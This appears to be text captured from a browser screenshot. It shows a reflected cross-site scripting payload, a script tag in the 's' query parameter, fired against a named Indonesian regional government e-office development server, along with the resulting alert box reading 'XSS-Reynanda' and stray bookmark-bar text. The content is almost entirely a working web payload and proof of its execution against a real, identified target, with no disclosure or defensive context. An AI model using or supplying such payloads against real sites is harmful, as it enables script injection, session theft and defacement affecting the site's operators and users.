 dev.e-office.semarangkab.go.id/modul?s=lkm3u"><script>alert(%27XSS-Reynanda%27)<%2fscript>wmdzj&c=
Modem Bolt Hydra... Belajar Python Simp... Jelaskan sumber yur... T konsep politik islam... Mergesort Visualiza... » All Bookmarks
dev.e-office.semarangkab.go.id says
XSS-Reynanda
OK